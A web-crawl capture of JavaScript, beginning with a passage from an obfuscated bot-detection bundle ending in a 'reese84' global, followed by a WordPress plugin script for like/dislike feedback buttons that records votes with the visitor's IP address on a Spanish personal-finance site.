_0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://www.misfinanzasparainvertir.com/wp-content/plugins/plugin-satisfaction/assets/js/accountants.js?ver=6.0.0
body_size: 706
content:
var urlController =
  location.origin + "/wp-content/plugins/plugin-satisfaction/controllers.php";
console.log("ARCHIVO JS 1");

window.onload = (event) => {
	console.log("post id--->", document.getElementById("post_id").value )
  let post_id = document.getElementById("post_id").value;
  data(post_id);
	console.log(data)
};
async function sendForm(action_type) {
  document.getElementsByClassName("btn-dislike")[0].disabled = true;
  document.getElementsByClassName("btn-like")[0].disabled = true;
  let formData = new FormData();
  formData.append("action_type", action_type);
  formData.append("post_id", document.getElementById("post_id").value);
  formData.append("post_name", document.getElementById("post_name").value);
  formData.append("local_id", window.localStorage._ym55262890_lsid);
  formData.append("ip_address", await ip_address());
  formData.append("reasons_txt", document.getElementById("reasons_txt").value);
  formData.append(
    "reasons_opt",
    document.querySelector('input[name="reasons_opt"]:checked').value
  );

  document.getElementById("dislikes").value = 0;
  document.getElementById("likes").value = 0;
  document.getElementById("reasons_txt").value = "";

  if (action_type == 0) {
    document.getElementById("div-reason").style.display = "flex";
  } else if (action_type == 2) {
    document.getElementById("div-reason").style.display = "none";
  }

  fetch(urlController, { method: "POST", body: formData });
  data(document.getElementById("post_id").value);
}

async function ip_address() {
  const URL_API = "https://api.ipify.org/?format=json";
  const respuestaRaw = await fetch(URL_API);
  const respuesta = await respuestaRaw.json();
  return respuesta.ip;
}

async function data(post_id) {
  let ip = await ip_address();
  document.getElementsByClassName("btn-dislike")[0].disabled = false;
  document.getElementsByClassName("btn-like")[0].disabled = false;
  document.getElementsByClassName("btn-dislike")[0].style.opacity = "0.6";
  document.getElementsByClassName("btn-like")[0].style.opacity = "0.6";

  var urlData =
    location.origin +
    "/wp-content/plugins/plugin-satisfaction/satisfaccion.php?post_id=" +
    post_id +
    "&local_id=" +
    window.localStorage._ym55262890_lsid +
    "&ip_address=" +
    ip;
  fetch(urlData)
    .then((response) => response.json())
    .then((data) => {
      if (data.data.dislike == 1) {
        document.getElementsByClassName("btn-dislike")[0].disabled = true;
        document.getElementsByClassName("btn-dislike")[0].style.opacity = null;
        document.getElementsByClassName("btn-like")[0].disabled = true;
        document.getElementsByClassName("btn-like")[0].style.opacity = "0.6";
      }
      if (data.data.like == 1) {
       document.getElementsByClassName("btn-dislike")[0].disabled = true;
        document.getElementsByClassName("btn-dislike")[0].style.opacity = "0.6";
        document.getElementsByClassName("btn-like")[0].disabled = true;
        document.getElementsByClassName("btn-like")[0].style.opacity = null;
      }
      

      document.getElementById("dislikes").value = data.total_dislikes_by_article ?? 0;
      document.getElementById("likes").value = data.total_likes_by_article ?? 0;
    });
}